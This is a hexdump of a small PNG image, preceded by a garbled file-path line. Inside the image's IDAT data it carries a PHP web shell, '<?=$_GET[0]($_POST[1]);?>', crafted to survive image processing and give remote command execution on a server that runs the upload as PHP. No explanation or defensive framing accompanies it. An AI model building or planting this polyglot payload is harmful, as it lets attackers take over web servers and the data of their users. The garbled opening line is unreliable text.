 → hexdump -C 357481464.png
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 20 00 00 00 20  08 02 00 00 00 fc 18 ed  |... ... ........|
00000020  a3 00 00 00 09 70 48 59  73 00 00 0e c4 00 00 0e  |.....pHYs.......|
00000030  c4 01 95 2b 0e 1b 00 00  00 60 49 44 41 54 48 89  |...+.....`IDATH.|
00000040  63 5c 3c 3f 3d 24 5f 47  45 54 5b 30 5d 28 24 5f  |c\<?=$_GET[0]($_|
00000050  50 4f 53 54 5b 31 5d 29  3b 3f 3e 58 80 81 81 c1  |POST[1]);?>X....|
00000060  73 5e 37 93 fc 8f 8b db  7e 5f d3 7d aa 27 f7 f1  |s^7.....~_.}.'..|
00000070  e3 c9 bf 5f ef 06 7c b2  30 30 63 d9 b9 67 fd d9  |..._..|.00c..g..|
00000080  3d 1b ce 32 8c 82 51 30  0a 46 c1 28 18 05 a3 60  |=..2..Q0.F.(...`|
00000090  14 8c 82 51 30 0a 86 0d  00 00 81 b2 1b 02 07 78  |...Q0..........x|
000000a0  0d 0c 00 00 00 00 49 45  4e 44 ae 42 60 82        |......IEND.B`.|